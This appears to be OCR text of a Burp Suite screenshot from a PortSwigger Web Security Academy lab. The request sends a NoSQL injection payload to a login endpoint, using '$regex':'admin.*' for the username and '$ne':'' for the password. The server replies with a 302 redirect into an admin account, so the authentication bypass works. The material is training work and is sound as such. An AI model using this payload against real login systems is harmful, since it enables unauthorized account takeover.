 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0af9002a045fb0f280ad08f500fe00f0.web-security-academy.net
3 Cookie: session=PdfNYI9sEx5aSKAzNI8X20m1zIOvjKX9
4 Content-Length: 55
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537 36 KHTML
11 Accept: */*
12 Origin: https://x.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af9002a045fb0f280ad08f500fe00f0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=adminmf0jkhgp
3 Set-Cookie: session=DxLAdvkRPrwumT8MjLt
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7